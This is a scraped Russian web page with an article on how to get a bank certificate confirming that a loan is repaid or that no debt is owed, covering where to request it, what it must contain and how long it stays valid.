<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        Все результаты поиска    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div>



</div>
<div class="sticky_blankspace" style="height: 50px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap">

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
                    </div>

        <div class="row">

            <div class="jeg_main_content col-md-8">

                
                                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                        <div id="breadcrumbs"><span class="">
                <a href="https://pristavam.net">Главная</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://pristavam.net/category/pristavy">Банки, приставы, коллекторы</a>
            </span></div>                    </div>
                                        
<div class="widget widget_rss"><h2 class="widgettitle"><a class="rsswidget rss-widget-feed" href="https://pristavam.net/forum/forums/-/index.rss"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://pristavam.net/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="https://pristavam.net/forum/">Сейчас на форуме</a></h2><ul><li><a class='rsswidget' href='https://pristavam.net/forum/threads/ogranichenie-na-vyezd-na-staruju-familiju.3181/'>Ограничение на выезд на старую фамилию</a> <span class="rss-date">19.01.2026</span></li><li><a class='rsswidget' href='https://pristavam.net/forum/threads/vyezd-grazhdan-rossii-za-granicu-s-dolgami-chast-4.3257/'>Выезд Граждан России за границу с долгами, часть 4</a> <span class="rss-date">14.01.2026</span></li></ul></div>
<div class="become" style="
    box-shadow: 0 2px 10px 0 #1565c0;
    background-image: radial-gradient(50% 100%, #2196f3 9%, #1565c0 100%);
    padding-top: unset;
    max-width: 600px;
    display: block;
    margin: 30px auto;
    ">
	<div class="become-meta">	
		<h4 class="become-name">Приглашаем в сообщество Pristavam.net</h4>	
		<div class="become-desc">Присоединяйтесь к сообществу Pristavam.net  в Телеграм. Канал и чат, где вы можете обменяться своими мнениями, задать вопросы или помочь другим участниками.</div>
	</div>
    <a href="https://t.me/pristavamnet_chat" target="_blank" rel="noopener" class="become-button">Чат</a><a href="https://t.me/pristavam_net" target="_blank" rel="noopener" class="become-button" style="
    float: left;">Канал</a>
</div>

                    <div class="entry-header">
                        <h1 class="jeg_post_title">Как получить справку об отсутствии задолженности по кредиту (о погашении кредита)?</h1>

                        
                        <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

    <div class="meta_left">
                    <div class="jeg_meta_author">
                <img alt='Алексей Карцев' src='https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>                <span class="meta_text">Автор</span>
                <a href="/author">Алексей Карцев</a>            </div>
                

                    <div class="jeg_meta_category">
                <span><span class="meta_text">Категория:</span>
                    <a href="https://pristavam.net/category/pristavy" rel="category tag">Банки, приставы, коллекторы</a>                </span>
            </div>
            </div>

    <div class="meta_right">
        <div class='jeg_meta_like_container jeg_meta_like'>
                <a class='like' href='#' data-id='12291' data-type='like' data-message=''>
                        <i class='fa fa-thumbs-o-up'></i> <span>0</span>
                    </a>
            </div>                    <div class="jeg_meta_comment"><a href="https://pristavam.net/pristavy/kak-poluchit-spravku-ob-otsutstviy-dolga.html#respond"><i class="fa fa-comment-o"></i> 2</a></div>
            </div>
</div>
<div class="jeg_post_meta jeg_post_meta_1 up_date">
                        <div class="jeg_meta_date">Опубликован:
                <a href=""></a> 
                17.08.2017            </div>
            <time class="meta-info" datetime="10.11.2017">&nbsp;|&nbsp;Обновлен: 10.11.2017</time>  
</div></div>
                    </div>

                    <div class="jeg_featured featured_image"><div class="thumbnail-container animate-lazy" style="padding-bottom:42.5%"><img width="800" height="340" src="https://pristavam.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-1140x570 size-jnews-1140x570 lazyload wp-post-image" alt="как получить справку об отсутствии долга?" decoding="async" data-src="https://pristavam.net/wp-content/uploads/2017/08/spravka-otsutstvie-dolga2.jpg" data-sizes="auto" data-srcset="https://pristavam.net/wp-content/uploads/2017/08/spravka-otsutstvie-dolga2.jpg 800w, https://pristavam.net/wp-content/uploads/2017/08/spravka-otsutstvie-dolga2-300x128.jpg 300w, https://pristavam.net/wp-content/uploads/2017/08/spravka-otsutstvie-dolga2-768x326.jpg 768w, https://pristavam.net/wp-content/uploads/2017/08/spravka-otsutstvie-dolga2-750x319.jpg 750w, https://pristavam.net/wp-content/uploads/2017/08/spravka-otsutstvie-dolga2-200x85.jpg 200w, https://pristavam.net/wp-content/uploads/2017/08/spravka-otsutstvie-dolga2-400x170.jpg 400w, https://pristavam.net/wp-content/uploads/2017/08/spravka-otsutstvie-dolga2-600x255.jpg 600w" data-expand="700"/></div></div>
                    <div class="jeg_share_top_container"></div>
                    <div class="jeg_ad jeg_article jnews_content_top_ads"></div>
                    <div class="entry-content no-share">
                        <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                            <div class="jeg_share_float_container"></div>                        </div>

                        <div class="content-inner">
                            <div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li></li><li></li></ul></div>
<div class="fpm_start"></div>
<p>Все мы уже знаем о том, что многие наши действия просто необходимо подтверждать при помощи определенных документов. Справка об отсутствии задолженности по кредитам или в случае если кредит выплачен то справка о погашении кредита, становится все более и более популярной, поскольку закредитованность среди россиян продолжает расти.</p>
<p>Что представляет собой такой документ? Как получить справку об отсутствии долга?</p>
<h3><span id="i">Начнем с того, что подобного рода справка о погашении кредита может быть выдана банком, с которым вы имели кредитные отношения. Чтобы банк мог выдать вам такой документ, необходимо:</span></h3>
<ul>
<li>Полностью погасить кредитную задолженность;</li>
<li>Нужно посетить банковское отделение, в котором вы оформляли кредит, где работают специалисты, которые могут выдать такую справку.</li>
</ul>
<p>Скорее всего, Вы не сможете получить справку об отсутствии задолженности по кредиту в маленьком отделении банка. Для этого придется посетить основной офис или крупный филиал, где работают сотрудники, уполномоченные ставить подписи в таких важных документах.</p>
<p>Справка может иметь разную форму составления. В некоторых банках выдается специальная мини-выписка, где описаны платежи и утверждено отсутствие задолженности. В других кредитных учреждениях выдается письменная справка о том, что у человека с такой фамилией и именем нет никаких задолженностей и кредитных обязательств перед банком. В подавляющем большинстве случаев справка от отсутствии долга делается по так называемой <a href="/doc/spravka-otsutstvie-dolga.pdf">форме №10-040</a>. (при необходимости можете <a href="/doc/spravka-otsutstvie-dolga.docx">скачать справку об отсутствии долга, в формате Word</a>).<div class="jeg_ad jeg_ad_article jnews_content_inline_ads"></div>
<h3><span id="i-2"> В любом случае справка должна содержать следующую информацию:</span></h3>
<ul>
<li> Паспортные данные обратившегося за справкой человека;</li>
<li> Основные реквизиты банка;</li>
<li> Важные сведения о кредите или о кредитах, которыми ранее пользовался клиент (договор, номер счета и др.);</li>
<li> Информация о том, что никаких долгов перед банком нет;</li>
<li> Подпись уполномоченного сотрудника банка, как правило, руководителя или заместителя руководителя отделения.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pristavam.net/pristavy/zapret-na-vyezd-za-granicu.html" target="_blank" rel="nofollow" class="u01063085d1d42beee41b54f162633006"><!-- INLINE RELATED POSTS 1/1 //--><style> .u01063085d1d42beee41b54f162633006 , .u01063085d1d42beee41b54f162633006 .postImageUrl , .u01063085d1d42beee41b54f162633006 .centered-text-area { min-height: 80px; position: relative; } .u01063085d1d42beee41b54f162633006 , .u01063085d1d42beee41b54f162633006:hover , .u01063085d1d42beee41b54f162633006:visited , .u01063085d1d42beee41b54f162633006:active { border:0!important; } .u01063085d1d42beee41b54f162633006 .clearfix:after { content: ""; display: table; clear: both; } .u01063085d1d42beee41b54f162633006 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2C3E50; } .u01063085d1d42beee41b54f162633006:active , .u01063085d1d42beee41b54f162633006:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #34495E; } .u01063085d1d42beee41b54f162633006 .centered-text-area { width: 100%; position: relative; } .u01063085d1d42beee41b54f162633006 .ctaText { border-bottom: 0 solid #fff; color: #1ABC9C; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u01063085d1d42beee41b54f162633006 .postTitle { color: #ECF0F1; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u01063085d1d42beee41b54f162633006 .ctaButton { background-color: #34495E!important; color: #1ABC9C; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pristavam.net/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u01063085d1d42beee41b54f162633006:hover .ctaButton { background-color: #2C3E50!important; } .u01063085d1d42beee41b54f162633006 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u01063085d1d42beee41b54f162633006 .u01063085d1d42beee41b54f162633006-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u01063085d1d42beee41b54f162633006:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u01063085d1d42beee41b54f162633006-content"><span class="ctaText">Читайте также!</span>&nbsp; <span class="postTitle">Запрет на выезд за границу — как проверить касаются ли Вас ограничения?</span></div></div></div><div class="ctaButton"></div></a></div><p>Обязательно необходимо помнить о том, что справки об отсутствии долгов по кредиту, если кредит полностью не погашен, являются временными. Такие документы теряют силу сразу же после того, как наступит необходимость в совершении следующего кредитного платежа, подобные моменты как правило прописаны во всех договорах на кредиты. Соответственно, после получения справки об отсутствии задолженности по кредиту, необходимо незамедлительно отправить её по месту требования.</p>
<p>Получить справку об отсутствии кредитного долга несложно, важно соблюсти все условия сотрудничества с банком, которые указаны в обоюдно подписанном кредитном договоре. Подобные справки, как правило, выдаются представителями банка на безвозмездной основе. Сроки выдачи как правило не большие, некоторые банки могут выдать справку сразу, но некоторым понадобится несколько дней для подготовки документа. В определенных кредитных учреждениях можно получить справку в срочном порядке, но будте готовы заплатить за эту услугу, так называемую комиссию.</p><script data-noptimize="" data-wpfc-render="false">fpm_start("true");</script>

<div class="fpm_end"></div>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>голоса</span></div>
                <div class='wpd-rating-title'>Рейтинг статьи</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>                            
                                                        <div class="jeg_post_tags"><span>Теги:</span> <a href="https://pristavam.net/tag/bank" rel="tag">банк</a><a href="https://pristavam.net/tag/byuro-kreditnyih-istoriy" rel="tag">бюро кредитных историй</a><a href="https://pristavam.net/tag/dolgi" rel="tag">долги</a><a href="https://pristavam.net/tag/kredit" rel="tag">кредит</a><a href="https://pristavam.net/tag/kreditovanie" rel="tag">кредитование</a><a href="https://pristavam.net/tag/spravka-ob-otsutstvii-dolga" rel="tag">справка об отсутствии долга</a></div>
                                                        
                            <div class="jeg_share_bottom_container"></div>
                                                    </div>
                    </div>

<!-- author-box -->
<div class="author-box clear">
	<a href="/author"><img alt='' src='https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a>
	<div class="author-meta">	
		<div class="author-name">Об авторе: <span><a href="/author">Алексей Карцев</a></span></div>	
		<div class="author-desc">
			Специалист по правовым вопросам в сфере задолженностей. Автор публикаций по вопросам долгов, банкротства, оформления документов.		</div>
	</div>
</div><!-- .author-box -->

                    <div class="jeg_ad jeg_article jnews_content_bottom_ads"></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://pristavam.net/soveti/kreditovanie-ostrye-voprosy.html" class="post prev-post">
            <span class="caption">Предыдущий пост</span>
            <h3 class="post-title">Кредитование – острые вопросы</h3>
        </a>
    
            <a href="https://pristavam.net/soveti/kak-zaregistrirovatsya-na-gosuslugah.html" class="post next-post">
            <span class="caption">Следующая запись</span>
            <h3 class="post-title">Инструкция по регистрации на госуслугах для физического лица</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"><div class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_12291_0_6974ab07befbc  " data-unique="jnews_module_12291_0_6974ab07befbc">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <div class="jeg_block_title"><span>Читайте также<strong> Всё по теме</strong></span></div>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_md_1 post-112651 post type-post status-publish format-standard has-post-thumbnail hentry category-pristavy">
                <div class="jeg_thumb">
                    
                    <a href="https://pristavam.net/pristavy/kak-uznat-dolgi-u-pristavov-po-familii-besplatno.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="[data-uri]" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Как узнать долги у приставов по фамилии бесплатно" decoding="async" loading="lazy" data-src="https://pristavam.net/wp-content/uploads/2018/03/uznati-zadoljennosti-pered-pristavami-besplatno-360x180.jpg" data-sizes="auto" data-srcset="https://pristavam.net/wp-content/uploads/2018/03/uznati-zadoljennosti-pered-pristavami-besplatno-360x180.jpg 360w, https://pristavam.net/wp-content/uploads/2018/03/uznati-zadoljennosti-pered-pristavami-besplatno-750x375.jpg 750w" data-expand="700"/></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://pristavam.net/category/pristavy" class="category-pristavy">Банки, приставы, коллекторы</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://pristavam.net/pristavy/kak-uznat-dolgi-u-pristavov-po-familii-besplatno.html">Как узнать долги у приставов по фамилии бесплатно &#8211; пошаговая инструкция</a>
                    </h3>
                    <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><a href="https://pristavam.net/pristavy/kak-uznat-dolgi-u-pristavov-po-familii-besplatno.html"><i class="fa fa-clock-o"></i> 30.03.2018</a></div>
                </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_1 post-112625 post type-post status-publish format-standard has-post-thumbnail hentry category-pristavy category-sud">
                <div class="jeg_thumb">
                    
                    <a href="https://pristavam.net/pristavy/sistema-ispolnitelnogo-proizvodstv.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="[data-uri]" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Система исполнительного производства России нуждается в реформировании" decoding="async" loading="lazy" data-src="https://pristavam.net/wp-content/uploads/2018/03/pristav-1-360x180.jpg" data-sizes="auto" data-srcset="https://pristavam.net/wp-content/uploads/2018/03/xpristav-1-360x180.jpg.pagespeed.ic.P1a-NEbWs4.webp 360w, https://pristavam.net/wp-content/uploads/2018/03/pristav-1-750x375.jpg 750w" data-expand="700"/></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://pristavam.net/category/pristavy" class="category-pristavy">Банки, приставы, коллекторы</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://pristavam.net/pristavy/sistema-ispolnitelnogo-proizvodstv.html">Система исполнительного производства России нуждается в реформировании</a>
                    </h3>
                    <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><a href="https://pristavam.net/pristavy/sistema-ispolnitelnogo-proizvodstv.html"><i class="fa fa-clock-o"></i> 12.03.2018</a></div>
                </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_1 post-704 post type-post status-publish format-standard has-post-thumbnail hentry category-pristavy category-soveti tag-za-granitsu-s-dolgami">
                <div class="jeg_thumb">
                    
                    <a href="https://pristavam.net/pristavy/vyezd-za-granicu-s-dolgami.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="[data-uri]" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Выезд за границу с долгами" decoding="async" loading="lazy" data-src="https://pristavam.net/wp-content/uploads/2017/12/vyezdnoi-ily-net-360x180.jpg" data-sizes="auto" data-srcset="https://pristavam.net/wp-content/uploads/2017/12/xvyezdnoi-ily-net-360x180.jpg.pagespeed.ic.b8VsSOwdo3.webp 360w, https://pristavam.net/wp-content/uploads/2017/12/vyezdnoi-ily-net-540x272.jpg 540w, https://pristavam.net/wp-content/uploads/2017/12/vyezdnoi-ily-net-750x375.jpg 750w, https://pristavam.net/wp-content/uploads/2017/12/vyezdnoi-ily-net-1140x570.jpg 1140w" data-expand="700"/></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://pristavam.net/category/pristavy" class="category-pristavy">Банки, приставы, коллекторы</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://pristavam.net/pristavy/vyezd-za-granicu-s-dolgami.html">Выезд за границу с долгами и что делать если есть ограничения?</a>
                    </h3>
                    <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><a href="https://pristavam.net/pristavy/vyezd-za-granicu-s-dolgami.html"><i class="fa fa-clock-o"></i> 10.12.2017</a></div>
                </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_1 post-12419 post type-post status-publish format-standard has-post-thumbnail hentry category-pristavy category-sud tag-isk-k-fssp tag-iskovoe-zayavlenie tag-minfin tag-moralnyy-vred tag-nezakonnoe-ogranichenie-na-vyezd tag-pogranichniki">
                <div class="jeg_thumb">
                    
                    <a href="https://pristavam.net/pristavy/hoteli-v-otpusk-popali-v-sud.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="[data-uri]" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Гражданин РФ против нарушения законов судебными приставами" decoding="async" loading="lazy" data-src="https://pristavam.net/wp-content/uploads/2017/11/zapret-na-viezd-360x180.jpg" data-sizes="auto" data-srcset="https://pristavam.net/wp-content/uploads/2017/11/zapret-na-viezd-360x180.jpg 360w, https://pristavam.net/wp-content/uploads/2017/11/zapret-na-viezd-800x400.jpg 800w, https://pristavam.net/wp-content/uploads/2017/11/zapret-na-viezd-540x272.jpg 540w, https://pristavam.net/wp-content/uploads/2017/11/zapret-na-viezd-750x375.jpg 750w" data-expand="700"/></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://pristavam.net/category/pristavy" class="category-pristavy">Банки, приставы, коллекторы</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://pristavam.net/pristavy/hoteli-v-otpusk-popali-v-sud.html">Хотели в отпуск, попали в суд! Как подать в суд на судебных приставов</a>
                    </h3>
                    <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><a href="https://pristavam.net/pristavy/hoteli-v-otpusk-popali-v-sud.html"><i class="fa fa-clock-o"></i> 09.11.2017</a></div>
                </div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next "><i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_12291_0_6974ab07befbc={"header_icon":"","first_title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","second_title":" \u0412\u0441\u0451 \u043f\u043e \u0442\u0435\u043c\u0435","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":12291,"include_category":"3","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_number_post":"4","pagination_scroll_limit":"0","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"20","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
            </div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://pristavam.net/wp-login.php?redirect_to=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkak-poluchit-spravku-ob-otsutstviy-dolga.html"><i class='fas fa-sign-in-alt'></i> авторизуйтесь</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://pristavam.net/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомить о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">новых последующих комментариях</option>
                                                                                                                                <option value="all_comment">новых ответах на мои комментарии</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button"/>
                                </div> 
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="8026ad7f43"/><input type="hidden" name="_wp_http_referer" value="/pristavy/kak-poluchit-spravku-ob-otsutstviy-dolga.html"/>                <div class="wpd-field-captcha wpdiscuz-item">
                    <div class="wpdiscuz-recaptcha" id='wpdiscuz-recaptcha-subscribe-form'></div>
                    <input id='wpdiscuz-recaptcha-field-subscribe-form' type='hidden' name='wpdiscuz_recaptcha_subscribe_form' value="" required="required" aria-required='true' class="wpdiscuz_reset"/>
                    <div class="clearfix"></div>
                </div>
                                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
			        <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                </div>
                </div>
		                    <div class="wpd-login-to-comment">Пожалуйста, войдите, чтобы прокомментировать</div>
                                </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info " data-comments-count="2">
                        <span class='wpdtc' title='2'>2</span> комментариев                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы </div>
                    <div class="wpd-filter-view-all">Посмотреть все комментарии</div>
                </div>
                                <div class="wpd-thread-list">
                    <div id='wpd-comm-39595_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Антоха' src='https://secure.gravatar.com/avatar/cd8a521efb413e2c0e040476ac120816?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd8a521efb413e2c0e040476ac120816?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-39595" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Антоха
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
